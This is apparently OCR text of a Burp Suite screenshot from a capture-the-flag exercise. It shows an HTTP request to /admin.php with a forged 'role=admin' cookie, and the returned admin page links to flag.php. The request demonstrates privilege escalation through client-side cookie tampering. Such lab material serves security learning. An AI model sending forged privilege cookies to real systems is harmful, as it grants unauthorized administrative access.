 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin.php HTTP/1.1
2 Host: 103.249.117.57:4999
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=9c0b94ce3efef5f2ce62ef39b15ecd0c; user=dinhvaren; role=admin
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
38 margin-top:20px;
39 display:inline-block;
40 padding:10px30px;
41 background:#3ca9e2;
42 color:#fff;
43 border-radius:20px;
44 text-decoration:none;
45 font-size:1.1em;
46 box-shadow:02px8px#3c2a4d44;
47 }
48 a:hover{
49 background:#ffb366;
50 color:#3c2a4d;
51 }
52 </style>
53 <link href="https://fonts.googleapis.com/css2?family=Caveat:wght@700&display=swap" rel
="stylesheet">
54 </head>
55 <body>
56 <div class="admin-box">
57 <h2>
Xin chào dinhvaren!
</h2>
58 <a href="flag.php">
flag.php
</a>
<br>
<a href="logout.php">
Đăng xuất
</a>
59 </div>
60 </body>
61 </html>
62
Search
0 highlights